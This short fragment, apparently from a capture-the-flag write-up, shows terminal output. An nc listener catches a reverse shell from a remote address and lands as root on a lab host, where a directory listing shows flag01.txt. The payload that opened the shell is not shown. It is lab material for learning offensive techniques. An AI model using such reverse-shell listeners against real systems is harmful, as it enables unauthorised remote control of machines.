 [root@VM-4-16-centos ~]# nc -lnvp 3232
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3232
Ncat: Listening on 0.0.0.0:3232
Ncat: Connection from 39.99.143.228.
Ncat: Connection from 39.99.143.228:45304.
bash: cannot set terminal process group (591): Inappropriate ioctl for device
bash: no job control in this shell
root@security:/# ls
ls
bin
boot
dev
etc
flag01.txt
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@security:/#